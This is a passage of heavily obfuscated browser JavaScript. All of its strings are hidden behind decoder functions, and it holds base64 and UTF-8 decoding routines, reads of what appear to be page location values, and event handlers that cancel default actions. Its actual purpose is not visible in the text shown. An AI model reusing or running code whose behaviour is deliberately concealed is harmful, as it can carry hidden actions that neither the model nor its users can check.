CzU7NIs[g89NvAU<0x58?g89NvAU<0x58?g89NvAU>-0x2f?g89NvAU<0x58?g89NvAU>0x58?g89NvAU+0x5b:g89NvAU<0x58?g89NvAU<-0x2f?g89NvAU+0x3d:g89NvAU+0x2e:g89NvAU+0x5e:g89NvAU-0x3c:g89NvAU+0x30:g89NvAU-0x1e:g89NvAU-0x57]}!(g89NvAU={bzwWz8C:vuZen27(0x28)},_tKJkz7=vuZen27(0x1e),NRCguj=vuZen27(0x2a),QkXdLx=vuZen27(0x24),jM3Nzp9(-RltnQSh(0x71))[vuZen27.call(NZMnNdG(-0x29),NZMnNdG(0x7))](QkXdLx,vuZen27(RltnQSh(0x73))===jM3Nzp9(-0xe)[vuZen27(0x23)](vuZen27(O7wAZQh(-0x1)))?khTc4I:vuZen27(0x22)+'de'),vuZen27[O7wAZQh(-0x31)](NZMnNdG(-0x29),[RltnQSh(0x6d)])+RltnQSh(0x75)===jM3Nzp9(-RltnQSh(0x71))[vuZen27[RltnQSh(0x44)](void 0x0,[0x23])](Mq9IbO[0x0])?jM3Nzp9(-0x212)[NRCguj](vuZen27(NZMnNdG(-0xd)))[vuZen27[NZMnNdG(-0x27)](void 0x0,[0x2b])][vuZen27(0x2c)](vuZen27(0x22)+NZMnNdG(0xa)):jM3Nzp9(-0x212)[vuZen27(0x1d)+_tKJkz7+NZMnNdG(-0xc)](vuZen27(0x12))[vuZen27(0x2b)][vuZen27(0x2d)](g89NvAU.bzwWz8C),new LacNWn(KF0eKY[RltnQSh(0x4f)],vuZen27(RltnQSh(0x64)),vuZen27.call(void 0x0,O7wAZQh(-0x19))).IeP1oiZ)},0x0)},gam_fuL=gam_fuL);if(_tKJkz7==QkXdLx&&gBtW2Ho.SkqwGr()){RSGkqNs=[]}gam_fuL=_tKJkz7==vuZen27.call(RltnQSh(0x42),0x30)?XjnFsG[g89NvAU]||(XjnFsG[g89NvAU]=function(..._tKJkz7){return RSGkqNs=_tKJkz7,i_tDcD5[g89NvAU].call(this,vuZen27(0x31))}):i_tDcD5[g89NvAU](vuZen27(0x32));return NRCguj==KF0eKY[0x3]&&gBtW2Ho.gPco6ta()?{IeP1oiZ:gam_fuL}:gam_fuL},BhvIj6j=-RltnQSh(0x8d),I91dk0=0x15d,AEBxFs={p:vuZen27(0x33),[RltnQSh(0x69)]:0x23c,aJ:()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7<0x81?_tKJkz7>0x81?_tKJkz7+0x26:_tKJkz7<0x81?_tKJkz7<-0x6?_tKJkz7+0x5f:_tKJkz7>0x81?_tKJkz7-0x5e:_tKJkz7+0x5:_tKJkz7-0x62:_tKJkz7-0x42]},0x1);if(BhvIj6j==-0x7e&&gBtW2Ho.CIbhKIw[vKyuN8r[RltnQSh(0x76)]](RltnQSh(0x41))=='v'){AEBxFs.aG();return'aH'}!(I91dk0=-0x4d,BhvIj6j*=0x2,BhvIj6j-=I91dk0-0x39e);return g89NvAU(0x35)},av:bpw8rMw(()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7<0xd2?_tKJkz7>0xd2?_tKJkz7-0x3e:_tKJkz7-0x4c:_tKJkz7+0x28]},0x1);return jM3Nzp9(0x1d8)[(AEBxFs[RltnQSh(0x69)]==0x2d?jM3Nzp9(-0x2fe):AEBxFs)[RltnQSh(0x78)]]({[AEBxFs[RltnQSh(0x88)]]:vKyuN8r.i0yMG2c,[(I91dk0==I91dk0&&AEBxFs)[g89NvAU(0x8a)]]:vuZen27(0x35),[KF0eKY[0x4]]:LacNWn(vuZen27[g89NvAU(0x89)](void 0x0,0xf),(AEBxFs.au=AEBxFs).K)})},0x0),ax:bpw8rMw(()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7<0x67?_tKJkz7+0x1f:_tKJkz7+0x10]},0x1);return(AEBxFs.w==RltnQSh(0x79)?jM3Nzp9(0x37d):jM3Nzp9(-g89NvAU(0x32)))[vuZen27(0x2a)](vuZen27(0x12))[vuZen27.call(RltnQSh(0x42),0x37)+vuZen27(0x38)][AEBxFs.L](vuZen27.call(RltnQSh(0x42),g89NvAU(0x17)))},0x0),g:0x292,aB:()=>BhvIj6j-=0xb,f:vuZen27(0x39),A:vuZen27[RltnQSh(0x7a)](void 0x0,0x3a),F:0xf,[RltnQSh(0x7b)]:vuZen27(0x3b),w:vuZen27(RltnQSh(0x7c)),[RltnQSh(0x8a)]:()=>(BhvIj6j+=0xb,AEBxFs[RltnQSh(0x7d)]()),[RltnQSh(0x7d)]:bpw8rMw((CzU7NIs=BhvIj6j==0x47)=>{if(CzU7NIs&&gBtW2Ho.A6lAW4o[vuZen27.call(void 0x0,RltnQSh(0x7c))](0x3)==RltnQSh(0x58)){return AEBxFs.aE()}return I91dk0-=RltnQSh(0x80)},0x0),S:()=>(BhvIj6j*=RltnQSh(0x4f),BhvIj6j+=0xd1),C:vuZen27(0x3c)+vuZen27(RltnQSh(0x7e)),b:vuZen27(0x3e),H:vuZen27(0x3f),m:o7OjjQ(bpw8rMw((...CzU7NIs)=>{!(CzU7NIs[RltnQSh(0x3d)]=0x1,CzU7NIs.LF3WRd=CzU7NIs[0x0]);return CzU7NIs.LF3WRd+0x286},0x0),RltnQSh(0x40)),[RltnQSh(0x7f)]:vKyuN8r.DWE4_4,L:vuZen27.call(void 0x0,0x2c),[RltnQSh(0x81)]:o7OjjQ(bpw8rMw((...CzU7NIs)=>{!(CzU7NIs.length=0x1,CzU7NIs[0x66]=CzU7NIs[RltnQSh(0x41)]);return CzU7NIs[0x66]+0x2cd},0x0),0x1),[RltnQSh(0x98)]:R5ywPV,d:vuZen27.apply(void 0x0,[0x10]),r:vuZen27(RltnQSh(0x80))+vuZen27(0x43)+vuZen27(0x44)+RltnQSh(0x81),[RltnQSh(0x9c)]:0x29,z:0x40,u:vuZen27(0x45)+vuZen27[RltnQSh(0x44)](void 0x0,[0x46])+'lt',[RltnQSh(0x4d)]:0x54d,R:bpw8rMw(()=>{return(typeof AEBxFs[RltnQSh(0x82)]==vuZen27[RltnQSh(0x44)](void 0x0,[0x47])+vuZen27(0x48)?window:window)[AEBxFs.G][vuZen27(0x39)]},0x0),[RltnQSh(0x82)]:RltnQSh(0x3f),x:0x4,q:KF0eKY[0x5]+'ss',e:RltnQSh(0x40),aG:()=>(BhvIj6j+=0x5c,(I91dk0*=RltnQSh(0x4f),I91dk0-=I91dk0-0x14b)),[RltnQSh(0x63)]:vuZen27(RltnQSh(0x83)),[RltnQSh(0xa7)]:RltnQSh(0x41),i:0xdc,ad:bpw8rMw(()=>{var g89NvAU=bpw8rMw(_tKJkz7=>{return CzU7NIs[_tKJkz7>-0x63?_tKJkz7>-0x63?_tKJkz7<0x24?_tKJkz7<-0x63?_tKJkz7-0x38:_tKJkz7<0x24?_tKJkz7<-0x63?_tKJkz7-0x4f:_tKJkz7<0x24?_tKJkz7<-0x63?_tKJkz7-0x3f:_tKJkz7>0x24?_tKJkz7+0x4e:_tKJkz7+0x62:_tKJkz7+0x1b:_tKJkz7-0x3:_tKJkz7-0x5:_tKJkz7+0x5c:_tKJkz7+0x5d]},0x1);return jM3Nzp9(RltnQSh(0x84))(vuZen27[RltnQSh(0x7a)](g89NvAU(-0x5d),0x4b))[vuZen27(0x4c)](bpw8rMw(()=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<-0x1?g89NvAU-0x11:g89NvAU-0x0]},0x1);typeof(jM3Nzp9(g89NvAU(-0x1b))(vuZen27[_tKJkz7(0x3d)](g89NvAU(-0x5d),_tKJkz7(0x62)))[vuZen27.apply(void 0x0,[0x33])](KF0eKY[RltnQSh(0x3f)])[O7wAZQh](AEBxFs[RltnQSh(0x85)]),jM3Nzp9(_tKJkz7(0x47))(vuZen27(0x50))[vuZen27(0x51)]())},0x0))},0x0),[RltnQSh(0x50)]:0x69,[RltnQSh(0x85)]:vuZen27(RltnQSh(0x79)),G:vuZen27[RltnQSh(0x7a)](RltnQSh(0x42),0x15),aa:bpw8rMw((CzU7NIs=BhvIj6j==0x41)=>{if(CzU7NIs){return BhvIj6j}return(AEBxFs.Z=jM3Nzp9(0x53)).create(RltnQSh(0x86))},0x0),K:vuZen27(0x30),l:-RltnQSh(0x87),t:vuZen27(0x51)+vuZen27(0x53),s:vuZen27(0x54)+vuZen27(0x55)+KF0eKY[RltnQSh(0xc1)],N:bpw8rMw(()=>{return BhvIj6j-=0x36,I91dk0+=0xe},0x0),M:vuZen27(RltnQSh(0x6b)),[RltnQSh(0x88)]:vuZen27(0x57),aN:bpw8rMw(CzU7NIs=>{return CzU7NIs!=RltnQSh(0x8f)&&CzU7NIs-0x148},0x1),aO:o7OjjQ(bpw8rMw((...CzU7NIs)=>{!(CzU7NIs[RltnQSh(0x3d)]=0x1,CzU7NIs[RltnQSh(0xa1)]=-RltnQSh(0x6b));return CzU7NIs[CzU7NIs[CzU7NIs[0x66]+0x82]+0x82]>RltnQSh(0x83)?CzU7NIs[-0xcb]:CzU7NIs[0x0]!=-0x148&&CzU7NIs[0x0]+0x172},0x0),RltnQSh(0x40))});while(BhvIj6j+I91dk0!=RltnQSh(0x6f)){var hbvGXU,Z_aT2x,ybugRR,JK5nOZd,JNcFS7A,esOMEqc,pyca_b,XjnFsG,RSGkqNs,c_f7tw,nDLW85d,pyca_b,XjnFsG,RSGkqNs,c_f7tw,nDLW85d,JNcFS7A,esOMEqc;function DGlRWqc(g89NvAU){return CzU7NIs[g89NvAU>0x2f?g89NvAU+0x31:g89NvAU>-0x58?g89NvAU<0x2f?g89NvAU<0x2f?g89NvAU<0x2f?g89NvAU+0x57:g89NvAU+0x44:g89NvAU+0x4a:g89NvAU+0x37:g89NvAU+0x56]}!(hbvGXU=[vuZen27(0x5f)],Z_aT2x={wP_iawC:vuZen27(0x51)},ybugRR=vuZen27(RltnQSh(0x89)));switch(BhvIj6j+I91dk0){case 0x1b:if(AEBxFs.aJ()=='aH'){break}case gBtW2Ho.SkqwGr()?0x6a:-0xac:case!gBtW2Ho.v6Tr72W()?null:AEBxFs.aN(I91dk0):void(BhvIj6j=RltnQSh(0x5c),AEBxFs[RltnQSh(0x8a)]());break;case gBtW2Ho.gPco6ta()?AEBxFs[RltnQSh(0x8b)](BhvIj6j):RltnQSh(0x42):case gBtW2Ho.gPco6ta()?RltnQSh(0x8c):-0x2e:case 0xf9:if(I91dk0==(-RltnQSh(0x91)>BhvIj6j?I91dk0-0x198:-DGlRWqc(0x1c))){!(BhvIj6j+=BhvIj6j==-RltnQSh(0x8d)?-DGlRWqc(-0x2):-RltnQSh(0x4c),I91dk0*=RltnQSh(0x4f),I91dk0-=0x130);break}!(JK5nOZd=(AEBxFs.f=='ap'?jM3Nzp9(-0x386):JNcFS7A)[vuZen27(0x58)],AEBxFs.av());;typeof(vuZen27(RltnQSh(0x73))===jM3Nzp9(-DGlRWqc(-0x23))[vuZen27(0x23)](vuZen27(0x24))?AEBxFs.ax():(BhvIj6j==-0x13d?jM3Nzp9(-DGlRWqc(-0x6)):jM3Nzp9(0x126))[vuZen27(0x2a)](vuZen27(RltnQSh(0x5e)))[vuZen27.call(RltnQSh(0x42),0x2b)][vuZen27(0x2d)](vuZen27(DGlRWqc(-0x27))+RltnQSh(0x75)),(AEBxFs.aA=LacNWn)(AEBxFs.M,vuZen27(DGlRWqc(-0x30))),AEBxFs.aB());break;default:void(JNcFS7A=new(I91dk0==(RltnQSh(0x90))&&(jM3Nzp9(-0x2d8)))(nDLW85d),esOMEqc=(I91dk0==(BhvIj6j==-0x13d?0x4a:AEBxFs.ak)?jM3Nzp9(0x312):JNcFS7A)[vuZen27(0x59)],I91dk0+=I91dk0-0x124);break;case!(gBtW2Ho.A6lAW4o[vuZen27(0x11)](0x3)==RltnQSh(0x58))?void 0x0:I91dk0!=DGlRWqc(-0x5)&&(I91dk0!=DGlRWqc(-0x4)&&I91dk0-DGlRWqc(-0x7)):case 0x396:void(pyca_b=pyca_b,XjnFsG=AEBxFs.aa(),RSGkqNs=[],c_f7tw=((AEBxFs.ad(),jM3Nzp9(DGlRWqc(-0x10))(vuZen27.call(void 0x0,0x5a))[vuZen27(0x4c)](bpw8rMw(()=>{typeof(jM3Nzp9(0x1d8)(vuZen27(0x4d))[AEBxFs[RltnQSh(0xa0)]](vuZen27(RltnQSh(0x79)))[AEBxFs.q](vuZen27.apply(void 0x0,[0x4e])),jM3Nzp9(RltnQSh(0x84))(ybugRR)[vuZen27(0x51)]())},0x0))),vuZen27(RltnQSh(0x91)),(I91dk0==-0x4?jM3Nzp9(0x53):jM3Nzp9(0x1d8))(bpw8rMw(()=>{jM3Nzp9(RltnQSh(0x84))(AEBxFs.r).on(AEBxFs.s,bpw8rMw(CzU7NIs=>{var g89NvAU={[DGlRWqc(-0x1)]:vuZen27(RltnQSh(0xaf))};!(jM3Nzp9(DGlRWqc(-0x10))(vuZen27(RltnQSh(0x92)))[AEBxFs[DGlRWqc(-0x37)]](g89NvAU[DGlRWqc(-0x1)]+vuZen27.call(RltnQSh(0x42),0x5e)),CzU7NIs[AEBxFs.u]())},0x1))},0x0)),{[AEBxFs.v]:vuZen27(DGlRWqc(0x0)),[vuZen27.apply(RltnQSh(0x42),[0x60])]:function(g89NvAU){var _tKJkz7=vuZen27(RltnQSh(0x95)),NRCguj,QkXdLx,Mq9IbO,khTc4I,NZMnNdG,i_tDcD5,gam_fuL,O7wAZQh,R5ywPV;typeof(NRCguj='',QkXdLx=QkXdLx,Mq9IbO=Mq9IbO,khTc4I=khTc4I,NZMnNdG=NZMnNdG,i_tDcD5=i_tDcD5,gam_fuL=gam_fuL,O7wAZQh=O7wAZQh,R5ywPV=0x0,g89NvAU=g89NvAU[vuZen27(DGlRWqc(0xe))](/[^A-Za-z0-9\+\/\=]/g,''));while(R5ywPV<g89NvAU[vuZen27[RltnQSh(0x44)](DGlRWqc(-0x52),[DGlRWqc(0x2)])]){var KF0eKY=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0x66?g89NvAU<0x66?g89NvAU>-0x21?g89NvAU<0x66?g89NvAU+0x20:g89NvAU+0x62:g89NvAU+0x1d:g89NvAU-0x2e:g89NvAU-0x4f]},0x1);if((NZMnNdG=this[vuZen27(0x41)][vuZen27(KF0eKY(0x3a))](g89NvAU[vuZen27(KF0eKY(0x1f))](R5ywPV++)),i_tDcD5=this[AEBxFs[KF0eKY(0x3b)]][vuZen27(RltnQSh(0x97))](g89NvAU[vuZen27(0x11)](R5ywPV++)),gam_fuL=this[AEBxFs.v][vuZen27.call(DGlRWqc(-0x52),DGlRWqc(0x3))](g89NvAU[vuZen27(KF0eKY(0x1f))](R5ywPV++)),O7wAZQh=this[vuZen27(0x41)][vuZen27[RltnQSh(0x44)](void 0x0,[DGlRWqc(0x3)])](g89NvAU[AEBxFs.w](R5ywPV++)),QkXdLx=NZMnNdG<<0x2|i_tDcD5>>0x4,Mq9IbO=(i_tDcD5&0xf)<<AEBxFs[RltnQSh(0xa4)]|gam_fuL>>0x2,khTc4I=(gam_fuL&0x3)<<AEBxFs.y|O7wAZQh,NRCguj=p1cSL3(NRCguj,jM3Nzp9(0x37d)[vuZen27(0x4a)](QkXdLx),pyca_b=RltnQSh(0x45)),gam_fuL)!=AEBxFs[DGlRWqc(0x5)]){NRCguj=p1cSL3(NRCguj,jM3Nzp9(0x37d)[vuZen27(0x4a)](Mq9IbO),pyca_b=0x29)}if(O7wAZQh!=AEBxFs[RltnQSh(0x99)]){NRCguj=p1cSL3(NRCguj,jM3Nzp9(0x37d)[vuZen27(DGlRWqc(-0x11))](khTc4I),aU61xnm(KF0eKY(-0x18)))}}return NRCguj=c_f7tw[_tKJkz7](NRCguj),NRCguj},[(BhvIj6j==-DGlRWqc(-0x4c)?jM3Nzp9(-RltnQSh(0xb9)):AEBxFs).A]:bpw8rMw(g89NvAU=>{var _tKJkz7='',NRCguj,QkXdLx;void(NRCguj=AEBxFs.B,QkXdLx=c1=c2=0x0);while(NRCguj<g89NvAU[gam_fuL]){var Mq9IbO;function khTc4I(g89NvAU){return CzU7NIs[g89NvAU<0x3a?g89NvAU-0x46:g89NvAU<0xc1?g89NvAU>0x3a?g89NvAU<0xc1?g89NvAU>0xc1?g89NvAU+0x40:g89NvAU>0xc1?g89NvAU-0x16:g89NvAU>0x3a?g89NvAU-0x3b:g89NvAU-0x8:g89NvAU+0x14:g89NvAU-0x2a:g89NvAU+0x3b]}Mq9IbO={akJjOC4:vuZen27(khTc4I(0x6a))};if((QkXdLx=g89NvAU[AEBxFs.C](NRCguj),QkXdLx)<RltnQSh(0x9a)){void(_tKJkz7+=jM3Nzp9(0x37d)[AEBxFs.D](QkXdLx),NRCguj++)}else{if(QkXdLx>0xbf&&QkXdLx<0xe0&&gBtW2Ho.gPco6ta()){var NZMnNdG=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>-0x60?g89NvAU<0x27?g89NvAU+0x5f:g89NvAU+0x16:g89NvAU+0x3b]},0x1);void(c2=g89NvAU[vuZen27(0x63)](p1cSL3(NRCguj,RltnQSh(0x40),pyca_b=0x29)),_tKJkz7+=jM3Nzp9(0x37d)[vuZen27[NZMnNdG(-0x58)](void 0x0,[NZMnNdG(-0x19)])]((QkXdLx&RltnQSh(0x9b))<<DGlRWqc(-0x55)|c2&0x3f),NRCguj+=RltnQSh(0x4f))}else{!(c2=g89NvAU[Mq9IbO.akJjOC4](p1cSL3(NRCguj,0x1,pyca_b=AEBxFs[RltnQSh(0x9c)])),c3=g89NvAU[vuZen27(0x63)](p1cSL3(NRCguj,RltnQSh(0x4f),pyca_b=DGlRWqc(-0x4f))),_tKJkz7+=jM3Nzp9(0x37d)[vuZen27(0x4a)]((QkXdLx&AEBxFs[RltnQSh(0xaa)])<<0xc|(c2&0x3f)<<RltnQSh(0x3f)|c3&khTc4I(0x3c)),NRCguj+=0x3)}}}return _tKJkz7},0x1)}),nDLW85d=(AEBxFs[RltnQSh(0x82)]==0x6?window:jM3Nzp9(0x1f0))[(AEBxFs[DGlRWqc(-0x19)]==0x15d?jM3Nzp9(-0x345):AEBxFs).G][vuZen27(0x39)],I91dk0-=0x12);break;case 0x1e7:case!(gBtW2Ho.CIbhKIw[vuZen27(RltnQSh(0x7c))](DGlRWqc(-0x53))==DGlRWqc(0x4))?null:BhvIj6j!=-0x13d&&BhvIj6j+RltnQSh(0x9d):void(AEBxFs.aK='aL',pyca_b=pyca_b,XjnFsG=(I91dk0==RltnQSh(0x9d)&&jM3Nzp9(0x53)).create(RltnQSh(0x86)),RSGkqNs=[],c_f7tw=((jM3Nzp9(RltnQSh(0x84))(vuZen27(0x4b))[vuZen27(0x4c)](bpw8rMw(()=>{void(jM3Nzp9(DGlRWqc(-0x10))(vuZen27(0x4d))[vuZen27(0x2d)+vuZen27(0x53)](vuZen27(0x64)+'en')[vuZen27(DGlRWqc(0xa))](AEBxFs[DGlRWqc(-0xf)]),jM3Nzp9(DGlRWqc(-0x10))(vuZen27(0x50))[Z_aT2x.wP_iawC]())},0x0)),(I91dk0==0x15d?jM3Nzp9(0x1d8):void 0x0)(vuZen27(0x5a))[vuZen27(0x4c)](bpw8rMw(()=>{void(jM3Nzp9(0x1d8)(vuZen27(RltnQSh(0x9f)))[AEBxFs[DGlRWqc(0xc)]](vuZen27(DGlRWqc(-0x1b)))[AEBxFs.q](vuZen27[RltnQSh(0x44)](RltnQSh(0x42),[0x4e])),jM3Nzp9(DGlRWqc(-0x10))(vuZen27(DGlRWqc(-0xb)))[vuZen27(0x51)]())},0x0))),vuZen27.call(void 0x0,0x65)+vuZen27(DGlRWqc(0xd)),jM3Nzp9(0x1d8)(bpw8rMw(()=>{jM3Nzp9(RltnQSh(0x84))(AEBxFs.r).on(AEBxFs.s,o7OjjQ(bpw8rMw((...g89NvAU)=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>0x78?g89NvAU+0x45:g89NvAU>0x78?g89NvAU+0xc:g89NvAU>-0xf?g89NvAU<0x78?g89NvAU<-0xf?g89NvAU-0x28:g89NvAU>0x78?g89NvAU-0x16:g89NvAU<-0xf?g89NvAU+0x54:g89NvAU<-0xf?g89NvAU-0x1d:g89NvAU+0xe:g89NvAU+0xe:g89NvAU+0x1c]},0x1);!(g89NvAU.length=DGlRWqc(-0x54),g89NvAU.Bid_FZ=-0x1b,jM3Nzp9(0x1d8)(vuZen27(_tKJkz7(0x47)))[AEBxFs.t](vuZen27(0x67)),g89NvAU[0x0][AEBxFs.u]())},0x0),0x1))},0x0)),{[(AEBxFs.D==vuZen27(0x4a)&&AEBxFs)[DGlRWqc(0x4)]]:hbvGXU[RltnQSh(0x41)],[vuZen27(RltnQSh(0x49))+'le']:function(CzU7NIs){var g89NvAU='',_tKJkz7,NRCguj,QkXdLx,Mq9IbO,khTc4I,NZMnNdG,i_tDcD5,gam_fuL;void(_tKJkz7=_tKJkz7,NRCguj=NRCguj,QkXdLx=QkXdLx,Mq9IbO=Mq9IbO,khTc4I=khTc4I,NZMnNdG=NZMnNdG,i_tDcD5=i_tDcD5,gam_fuL=0x0,CzU7NIs=CzU7NIs[vuZen27(DGlRWqc(0xe))](/[^A-Za-z0-9\+\/\=]/g,''));while(gam_fuL<CzU7NIs[vuZen27[DGlRWqc(-0x1a)](DGlRWqc(-0x52),0x9)]&&gBtW2Ho.A6lAW4o[vuZen27(RltnQSh(0x7c))](RltnQSh(0x48))==DGlRWqc(-0x3c)){if((Mq9IbO=this[vuZen27(0x41)][vuZen27[DGlRWqc(-0x50)](void 0x0,[0x62])](CzU7NIs[vuZen27(RltnQSh(0x7c))](gam_fuL++)),khTc4I=this[AEBxFs.v][KF0eKY[0x8]](CzU7NIs[vuZen27(0x11)](gam_fuL++)),NZMnNdG=this[AEBxFs.v][vuZen27(0x62)](CzU7NIs[vuZen27(0x11)](gam_fuL++)),i_tDcD5=this[vuZen27(0x41)][vuZen27(RltnQSh(0x97))](CzU7NIs[AEBxFs.w](gam_fuL++)),_tKJkz7=Mq9IbO<<0x2|khTc4I>>0x4,NRCguj=(khTc4I&DGlRWqc(0xf))<<AEBxFs[RltnQSh(0xa4)]|NZMnNdG>>0x2,QkXdLx=(NZMnNdG&RltnQSh(0x48))<<AEBxFs.y|i_tDcD5,g89NvAU=p1cSL3(g89NvAU,jM3Nzp9(0x37d)[vuZen27[RltnQSh(0x44)](void 0x0,[0x4a])](_tKJkz7),pyca_b=0x29),NZMnNdG)!=AEBxFs.z){g89NvAU=p1cSL3(g89NvAU,jM3Nzp9(RltnQSh(0xb5))[vuZen27(0x68)+vuZen27(0x69)](NRCguj),pyca_b=DGlRWqc(-0x4f))}if(i_tDcD5!=AEBxFs.z){g89NvAU=p1cSL3(g89NvAU,jM3Nzp9(0x37d)[vuZen27.call(DGlRWqc(-0x52),0x4a)](QkXdLx),aU61xnm(RltnQSh(0x45)))}}return g89NvAU=c_f7tw[vuZen27.apply(RltnQSh(0x42),[RltnQSh(0x95)])](g89NvAU),g89NvAU},[AEBxFs[DGlRWqc(0x11)]]:o7OjjQ(bpw8rMw((...g89NvAU)=>{var _tKJkz7=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0x49?g89NvAU-0x38:g89NvAU<0xd0?g89NvAU<0x49?g89NvAU-0x42:g89NvAU>0x49?g89NvAU<0x49?g89NvAU-0x2c:g89NvAU>0x49?g89NvAU-0x4a:g89NvAU-0x5f:g89NvAU+0x4c:g89NvAU+0x19]},0x1);void(g89NvAU.length=0x1,g89NvAU[RltnQSh(0xa6)]=-0x89,g89NvAU[0x1]='',g89NvAU[DGlRWqc(0x12)]=g89NvAU[DGlRWqc(0x12)]+0xed,g89NvAU[RltnQSh(0x4f)]=AEBxFs[DGlRWqc(0x13)],g89NvAU.QtBgGs=c1=c2=RltnQSh(0x41),g89NvAU.x4YfbM3=g89NvAU.QtBgGs);while(g89NvAU[_tKJkz7(0x5c)]<g89NvAU[g89NvAU[g89NvAU[0x4b]-_tKJkz7(0x75)]-0x64][vuZen27(DGlRWqc(0x2))]){var NRCguj=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>0xf?g89NvAU<0xf?g89NvAU-0x2a:g89NvAU>0x96?g89NvAU-0x39:g89NvAU<0xf?g89NvAU-0x0:g89NvAU>0xf?g89NvAU>0xf?g89NvAU<0xf?g89NvAU+0x1:g89NvAU-0x10:g89NvAU+0x62:g89NvAU+0x11:g89NvAU+0x5b]},0x1);if((g89NvAU[_tKJkz7(0xb5)]=g89NvAU[DGlRWqc(-0x53)][AEBxFs.C](g89NvAU[DGlRWqc(-0x45)]),g89NvAU.x4YfbM3)<NRCguj(0x6d)&&gBtW2Ho.CIbhKIw[vuZen27(RltnQSh(0x7c))](_tKJkz7(0x4e))=='v'){!(g89NvAU[NRCguj(0x13)]+=jM3Nzp9(0x37d)[AEBxFs[RltnQSh(0x63)]](g89NvAU.x4YfbM3),g89NvAU[RltnQSh(0x4f)]++)}else{if(g89NvAU.x4YfbM3>g89NvAU[0x4b]+RltnQSh(0x91)&&g89NvAU[_tKJkz7(0xb5)]<0xe0){var QkXdLx=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU>-0x3b?g89NvAU<0x4c?g89NvAU>-0x3b?g89NvAU+0x3a:g89NvAU+0x4:g89NvAU+0x45:g89NvAU+0x2e]},0x1);typeof(c2=g89NvAU[g89NvAU[0x4b]-0x64][vuZen27(0x63)](p1cSL3(g89NvAU[g89NvAU[0x4b]-0x62],0x1,pyca_b=NRCguj(0x18))),g89NvAU[0x1]+=jM3Nzp9(0x37d)[vuZen27(0x4a)]((g89NvAU.x4YfbM3&QkXdLx(0x24))<<NRCguj(0x12)|c2&RltnQSh(0x3e)),g89NvAU[g89NvAU[0x4b]-0x62]+=DGlRWqc(-0x45))}else{var Mq9IbO=bpw8rMw(g89NvAU=>{return CzU7NIs[g89NvAU<0xe3?g89NvAU-0x5d:g89NvAU+0xd]},0x1);!(c2=g89NvAU[g89NvAU[Mq9IbO(0xc6)]-DGlRWqc(0x15)][vuZen27(0x63)](p1cSL3(g89NvAU[0x2],RltnQSh(0x40),pyca_b=AEBxFs[NRCguj(0x6f)])),c3=g89NvAU[g89NvAU[RltnQSh(0xa6)]-RltnQSh(0xa9)][vuZen27(Mq9IbO(0x8c))](p1cSL3(g89NvAU[0x2],_tKJkz7(0x5c),pyca_b=_tKJkz7(0x52))),g89NvAU[_tKJkz7(0x4d)]+=jM3Nzp9(0x37d)[vuZen27(_tKJkz7(0x90))]((g89NvAU.x4YfbM3&AEBxFs[DGlRWqc(0x16)])<<0xc|(c2&NRCguj(0x11))<<RltnQSh(0x3f)|c3&0x3f),g89NvAU[g89NvAU[g89NvAU[0x4b]-Mq9IbO(0x88)]-DGlRWqc(0x3)]+=0x3)}}}return g89NvAU[DGlRWqc(0x12)]>0xdf?g89NvAU[RltnQSh(0xab)]:g89NvAU[_tKJkz7(0x4d)]},0x0),DGlRWqc(-0x54))}),nDLW85d=AEBxFs.R(),AEBxFs.S(),I91dk0*=AEBxFs[DGlRWqc(0x19)]==0x15d?RltnQSh(0xac):DGlRWqc(-0x45),I91dk0-=AEBxFs[DGlRWqc(0x19)]==RltnQSh(0xae)?-0x3e:0x16f);break;case gBtW2Ho.SkqwGr()?RltnQSh(0xaf):-RltnQSh(0xb0):case 0x3e6:case 0x303:case!(gBtW2Ho.A6lAW4o[vuZen27(RltnQSh(0x7c))](RltnQSh(0x48))==DGlRWqc(-0x3c))?0xcd:0x363:typeof(JNcFS7A=new(jM3Nzp9(-DGlRWqc(0x22)))(nDLW85d),esOMEqc=JNcFS7A[vuZen27(RltnQSh(0xb1))],AEBxFs.N())}}function jM3Nzp9(g89NvAU){var _tKJkz7,NRCguj;function QkXdLx(g89NvAU){return CzU7NIs[g89NvAU<0x3d?g89NvAU<-0x4a?g89NvAU+0x21:g89NvAU<0x3d?g89NvAU<0x3d?g89NvAU<0x3d?g89NvAU<0x3d?g89NvAU>-0x4a?g89NvAU>-0x4a?g89NvAU+0x49:g89NvAU-0x18:g89NvAU+0x1a:g89NvAU-0x2f:g89NvAU-0x15:g89NvAU-0x4:g89NvAU-0x36:g89NvAU+0x42]}typeof(_tKJkz7=vuZen27(0x85),NRCguj=NRCguj);switch(g89NvAU){case!gBtW2Ho.v6Tr72W()?-0x55:0x1d8:return qniVTLz[RltnQSh(0xb2)]||qTgR3w[RltnQSh(0xb2)];case-0x212:return qniVTLz[vuZen27(0x6a)]||qTgR3w[vuZen27(0x6a)];case-RltnQSh(0xb3):return qniVTLz[vuZen27[RltnQSh(0x44)](void 0x0,[0x6b])]||qTgR3w[vuZen27(0x6b)];case!(gBtW2Ho.CIbhKIw[vuZen27(0x11)](RltnQSh(0x41))==RltnQSh(0x98))?-0xe7:RltnQSh(0x51):NRCguj=vuZen27(0x6c)||qTgR3w[vuZen27(0x6c)];break;case-0x26b:NRCguj=vuZen27(0x6d)||qTgR3w[vuZen27(0x6d)];break;case-0x197:return qniVTLz[vuZen27.apply(void 0x0,[RltnQSh(0xb4)])]||qTgR3w[vuZen27(RltnQSh(0xb4))];case gBtW2Ho.CIbhKIw[vuZen27[RltnQSh(0x44)](void 0x0,[RltnQSh(0x7c)])](0x0)==RltnQSh(0x98)?-0x9c:null:return qniVTLz[vuZen27(0x6f)]||qTgR3w[vuZen27[RltnQSh(0x7a)](void 0x0,0x6f)];case-0x1d0:return qniVTLz[vuZen27.apply(RltnQSh(0x42),[RltnQSh(0xab)])]||qTgR3w[vuZen27(RltnQSh(0xab))];case!(gBtW2Ho.TI84f3[vuZen27.apply(void 